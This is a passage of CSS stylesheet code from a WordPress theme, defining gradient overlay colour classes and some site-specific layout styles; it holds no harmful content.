  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.2), rgba(249, 248, 153, 20)); }

.layer-overlay.overlay-theme-colored2-gradient-3::before {
  background: rgba(244, 241, 56, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.3)), to(rgba(249, 248, 153, 30)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.3), rgba(249, 248, 153, 30));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.3), rgba(249, 248, 153, 30));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.3), rgba(249, 248, 153, 30));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.3), rgba(249, 248, 153, 30)); }

.layer-overlay.overlay-theme-colored2-gradient-4::before {
  background: rgba(244, 241, 56, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.4)), to(rgba(249, 248, 153, 40)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.4), rgba(249, 248, 153, 40));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.4), rgba(249, 248, 153, 40));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.4), rgba(249, 248, 153, 40));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.4), rgba(249, 248, 153, 40)); }

.layer-overlay.overlay-theme-colored2-gradient-5::before {
  background: rgba(244, 241, 56, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.5)), to(rgba(249, 248, 153, 50)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.5), rgba(249, 248, 153, 50));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.5), rgba(249, 248, 153, 50));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.5), rgba(249, 248, 153, 50));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.5), rgba(249, 248, 153, 50)); }

.layer-overlay.overlay-theme-colored2-gradient-6::before {
  background: rgba(244, 241, 56, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.6)), to(rgba(249, 248, 153, 60)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.6), rgba(249, 248, 153, 60));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.6), rgba(249, 248, 153, 60));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.6), rgba(249, 248, 153, 60));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.6), rgba(249, 248, 153, 60)); }

.layer-overlay.overlay-theme-colored2-gradient-7::before {
  background: rgba(244, 241, 56, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.7)), to(rgba(249, 248, 153, 70)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.7), rgba(249, 248, 153, 70));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.7), rgba(249, 248, 153, 70));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.7), rgba(249, 248, 153, 70));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.7), rgba(249, 248, 153, 70)); }

.layer-overlay.overlay-theme-colored2-gradient-8::before {
  background: rgba(244, 241, 56, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.8)), to(rgba(249, 248, 153, 80)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.8), rgba(249, 248, 153, 80));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.8), rgba(249, 248, 153, 80));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.8), rgba(249, 248, 153, 80));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.8), rgba(249, 248, 153, 80)); }

.layer-overlay.overlay-theme-colored2-gradient-9::before {
  background: rgba(244, 241, 56, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.9)), to(rgba(249, 248, 153, 90)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.9), rgba(249, 248, 153, 90));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.9), rgba(249, 248, 153, 90));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.9), rgba(249, 248, 153, 90));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.9), rgba(249, 248, 153, 90)); }
/* -------- layer overlay gradient Color Combined 12 ---------- */
.layer-overlay.overlay-theme-colored12-gradient::before {
  background: rgba(18, 150, 204, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.9)), to(rgba(244, 241, 56, 0.9)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.9), rgba(244, 241, 56, 0.9));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.9), rgba(244, 241, 56, 0.9));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.9), rgba(244, 241, 56, 0.9));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.9), rgba(244, 241, 56, 0.9)); }

.layer-overlay.overlay-theme-colored12-gradient-1::before {
  background: rgba(18, 150, 204, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.1)), to(rgba(244, 241, 56, 0.1)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.1), rgba(244, 241, 56, 0.1));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.1), rgba(244, 241, 56, 0.1));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.1), rgba(244, 241, 56, 0.1));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.1), rgba(244, 241, 56, 0.1)); }

.layer-overlay.overlay-theme-colored12-gradient-2::before {
  background: rgba(18, 150, 204, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.2)), to(rgba(244, 241, 56, 0.2)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.2), rgba(244, 241, 56, 0.2));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.2), rgba(244, 241, 56, 0.2));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.2), rgba(244, 241, 56, 0.2));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.2), rgba(244, 241, 56, 0.2)); }

.layer-overlay.overlay-theme-colored12-gradient-3::before {
  background: rgba(18, 150, 204, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.3)), to(rgba(244, 241, 56, 0.3)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.3), rgba(244, 241, 56, 0.3));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.3), rgba(244, 241, 56, 0.3));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.3), rgba(244, 241, 56, 0.3));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.3), rgba(244, 241, 56, 0.3)); }

.layer-overlay.overlay-theme-colored12-gradient-4::before {
  background: rgba(18, 150, 204, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.4)), to(rgba(244, 241, 56, 0.4)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.4), rgba(244, 241, 56, 0.4));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.4), rgba(244, 241, 56, 0.4));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.4), rgba(244, 241, 56, 0.4));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.4), rgba(244, 241, 56, 0.4)); }

.layer-overlay.overlay-theme-colored12-gradient-5::before {
  background: rgba(18, 150, 204, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.5)), to(rgba(244, 241, 56, 0.5)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.5), rgba(244, 241, 56, 0.5));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.5), rgba(244, 241, 56, 0.5));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.5), rgba(244, 241, 56, 0.5));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.5), rgba(244, 241, 56, 0.5)); }

.layer-overlay.overlay-theme-colored12-gradient-6::before {
  background: rgba(18, 150, 204, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.6)), to(rgba(244, 241, 56, 0.6)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.6), rgba(244, 241, 56, 0.6));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.6), rgba(244, 241, 56, 0.6));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.6), rgba(244, 241, 56, 0.6));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.6), rgba(244, 241, 56, 0.6)); }

.layer-overlay.overlay-theme-colored12-gradient-7::before {
  background: rgba(18, 150, 204, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.7)), to(rgba(244, 241, 56, 0.7)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.7), rgba(244, 241, 56, 0.7));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.7), rgba(244, 241, 56, 0.7));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.7), rgba(244, 241, 56, 0.7));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.7), rgba(244, 241, 56, 0.7)); }

.layer-overlay.overlay-theme-colored12-gradient-8::before {
  background: rgba(18, 150, 204, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.8)), to(rgba(244, 241, 56, 0.8)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.8), rgba(244, 241, 56, 0.8));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.8), rgba(244, 241, 56, 0.8));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.8), rgba(244, 241, 56, 0.8));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.8), rgba(244, 241, 56, 0.8)); }

.layer-overlay.overlay-theme-colored12-gradient-9::before {
  background: rgba(18, 150, 204, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.9)), to(rgba(244, 241, 56, 0.9)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.9), rgba(244, 241, 56, 0.9));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.9), rgba(244, 241, 56, 0.9));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.9), rgba(244, 241, 56, 0.9));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.9), rgba(244, 241, 56, 0.9)); }
/* -------- layer overlay gradient Color Combined 21 ---------- */
.layer-overlay.overlay-theme-colored21-gradient::before {
  background: rgba(244, 241, 56, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.9)), to(rgba(18, 150, 204, 0.9)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.9), rgba(18, 150, 204, 0.9));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.9), rgba(18, 150, 204, 0.9));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.9), rgba(18, 150, 204, 0.9));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.9), rgba(18, 150, 204, 0.9)); }

.layer-overlay.overlay-theme-colored21-gradient-1::before {
  background: rgba(244, 241, 56, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.1)), to(rgba(18, 150, 204, 0.1)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.1), rgba(18, 150, 204, 0.1));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.1), rgba(18, 150, 204, 0.1));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.1), rgba(18, 150, 204, 0.1));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.1), rgba(18, 150, 204, 0.1)); }

.layer-overlay.overlay-theme-colored21-gradient-2::before {
  background: rgba(244, 241, 56, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.2)), to(rgba(18, 150, 204, 0.2)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.2), rgba(18, 150, 204, 0.2));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.2), rgba(18, 150, 204, 0.2));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.2), rgba(18, 150, 204, 0.2));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.2), rgba(18, 150, 204, 0.2)); }

.layer-overlay.overlay-theme-colored21-gradient-3::before {
  background: rgba(244, 241, 56, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.3)), to(rgba(18, 150, 204, 0.3)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.3), rgba(18, 150, 204, 0.3));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.3), rgba(18, 150, 204, 0.3));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.3), rgba(18, 150, 204, 0.3));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.3), rgba(18, 150, 204, 0.3)); }

.layer-overlay.overlay-theme-colored21-gradient-4::before {
  background: rgba(244, 241, 56, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.4)), to(rgba(18, 150, 204, 0.4)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.4), rgba(18, 150, 204, 0.4));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.4), rgba(18, 150, 204, 0.4));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.4), rgba(18, 150, 204, 0.4));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.4), rgba(18, 150, 204, 0.4)); }

.layer-overlay.overlay-theme-colored21-gradient-5::before {
  background: rgba(244, 241, 56, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.5)), to(rgba(18, 150, 204, 0.5)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.5), rgba(18, 150, 204, 0.5));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.5), rgba(18, 150, 204, 0.5));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.5), rgba(18, 150, 204, 0.5));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.5), rgba(18, 150, 204, 0.5)); }

.layer-overlay.overlay-theme-colored21-gradient-6::before {
  background: rgba(244, 241, 56, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.6)), to(rgba(18, 150, 204, 0.6)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.6), rgba(18, 150, 204, 0.6));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.6), rgba(18, 150, 204, 0.6));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.6), rgba(18, 150, 204, 0.6));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.6), rgba(18, 150, 204, 0.6)); }

.layer-overlay.overlay-theme-colored21-gradient-7::before {
  background: rgba(244, 241, 56, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.7)), to(rgba(18, 150, 204, 0.7)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.7), rgba(18, 150, 204, 0.7));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.7), rgba(18, 150, 204, 0.7));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.7), rgba(18, 150, 204, 0.7));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.7), rgba(18, 150, 204, 0.7)); }

.layer-overlay.overlay-theme-colored21-gradient-8::before {
  background: rgba(244, 241, 56, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.8)), to(rgba(18, 150, 204, 0.8)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.8), rgba(18, 150, 204, 0.8));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.8), rgba(18, 150, 204, 0.8));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.8), rgba(18, 150, 204, 0.8));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.8), rgba(18, 150, 204, 0.8)); }

.layer-overlay.overlay-theme-colored21-gradient-9::before {
  background: rgba(244, 241, 56, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.9)), to(rgba(18, 150, 204, 0.9)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.9), rgba(18, 150, 204, 0.9));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.9), rgba(18, 150, 204, 0.9));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.9), rgba(18, 150, 204, 0.9));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.9), rgba(18, 150, 204, 0.9)); }
/*
 *  box-hover-effect
 * -----------------------------------------------
 */
/* Individual effect = play button */
.box-hover-effect.play-button:hover .video-button {
  background: rgba(18, 150, 204, 0.9); }
/*
 * theme-color: current-theme.scss
 * -----------------------------------------------
 */


--- FILE ---
content_type: text/css
request_url: https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/css/dynamic-style.css?ver=6.0.5
body_size: 120
content:
.isotope-layout.shop-archive .isotope-item {padding-left: 30px;margin-bottom: 30px;}.isotope-layout.shop-archive {margin-left: -30px;}#footer-top-callout-wrap .callout-content p {font-size: 18px;}#footer-top-callout-wrap .callout-icon i {font-size: 48px;}#footer-top-callout-wrap {background-color: #f5f5f5;}header#header .site-brand img {max-width: 298px;}header#header .site-brand img {max-height: 55px;}header#header .header-nav-wrapper.scroll-to-fixed-fixed .site-brand img {max-height: 40px;}.menuzord-menu ul.dropdown, .menuzord-menu ul.dropdown li ul.dropdown {min-width: 260px;}@media (min-width: 1450px){body.tm-vertical-nav header#header {width: 300px;}body.tm-vertical-nav .main-content, body.tm-vertical-nav .footer {margin-left: 300px;}body.tm-vertical-nav .container {max-width: 1100px;}}body.tm-boxed-layout {background-color: #444444;}.maintenance-mode .logo img {max-width: 200px;}.tm-page-title > .container, .tm-page-title > .container-fluid {padding-top: 80px;padding-bottom: 80px;}.tm-page-title {background-repeat: no-repeat;background-size: cover;background-position: center center;background-image: url(http://demo.bee-themes.com/wp/personal/j/charito/demo/wp-content/themes/charito-wp/assets/images/bg/bg1.jpg);}.tm-page-title .title {font-size: 54px;line-height: 64px;}